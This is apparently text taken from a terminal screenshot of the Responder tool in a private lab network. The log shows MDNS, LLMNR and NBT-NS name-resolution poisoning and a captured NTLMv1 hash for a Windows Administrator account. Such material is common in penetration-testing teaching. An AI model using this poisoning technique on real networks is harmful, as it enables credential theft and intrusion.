 root@root: ~
File Edit View Search Terminal Help
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.253.131]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.253.1 for name host.local
[*] [LLMNR] Poisoned answer sent to 192.168.253.1 for name host
[*] [MDNS] Poisoned answer sent to 192.168.253.1 for name host.local
[SMB] NTLMv1-SSP Client : 192.168.253.130
[SMB] NTLMv1-SSP Username : USER-DAXEPSES9I\Administrator
[SMB] NTLMv1-SSP Hash : Administrator::USER-DAXEPSES9I:A54A87DF592EFFFE000000
00000000000000000000000000:A17461806E9055C3CDBFD058C21D8B1F23121982750ED80C:629d4
e41926b8f18
[*] [NBT-NS] Poisoned answer sent to 192.168.253.130 for name HOST (service: File
Server)
[+] Exiting...
root@root:~#